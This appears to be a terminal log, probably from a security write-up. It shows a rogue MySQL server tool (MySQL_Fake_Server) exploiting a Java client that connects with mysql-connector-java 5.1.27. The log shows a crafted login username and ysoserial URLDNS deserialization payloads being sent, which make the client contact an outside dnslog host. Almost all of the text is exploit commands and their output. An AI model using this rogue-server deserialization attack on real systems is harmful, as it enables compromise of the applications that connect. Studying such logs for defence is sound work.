 config.json README_EN.md README.md server.py
root@iZbp13uu93ngbs9kgt6ri1Z:~/test/MySQL_Fake_Server-master# python3 server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
server.py:22: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
Load 6 Fileread usernames
Load 1 yso usernames
Start MySQL Fake Server at Port 3306
Incoming Connection:('47.110.51.95', 51864)
Login Username:yso_URLDNS_http://5yjdcs.dnslog.cn/
<= 3
<= query: /* mysql-connector-java-5.1.27 ( Revision: alexander.soklakov@oracle.com-20131021093118-gtm1bh1vb450xipt ) */SHOW VARIABLES
Sending Fake MySQL Server Environment Data
<= 3
<= query: /* mysql-connector-java-5.1.27 ( Revision: alexander.soklakov@oracle.com-20131021093118-gtm1bh1vb450xipt ) */SELECT @@session.auto_increment_increment
Sending YSO data with params:URLDNS,http://5yjdcs.dnslog.cn/
<= 3
<= query: SHOW COLLATION
Sending YSO data with params:URLDNS,http://5yjdcs.dnslog.cn/
命令输入 历史 选项